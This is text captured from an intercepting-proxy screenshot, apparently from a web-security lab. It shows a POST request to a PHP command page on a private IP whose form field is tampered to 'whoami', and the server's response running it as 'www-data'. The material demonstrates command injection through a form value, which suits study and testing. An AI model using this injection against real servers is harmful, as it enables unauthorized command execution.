 Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.80.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://192.168.80.154
10 Connection: close
11 Referer: http://192.168.80.154/command.php
12 Cookie: PHPSESSID=3ep737hifvcfppqnil8mnsmb33
13 Upgrade-Insecure-Requests: 1
14
15 radio=whoami&submit=Run
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: whoami<br />
<pre>
www-data
32 </pre>
<p>
<a href='login.php'>
Return to the menu.
</a>
33 </div>
34 </div>
35 </body>
36 </html>
? Search... 0 matches
Done
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (12)
Response Headers (8)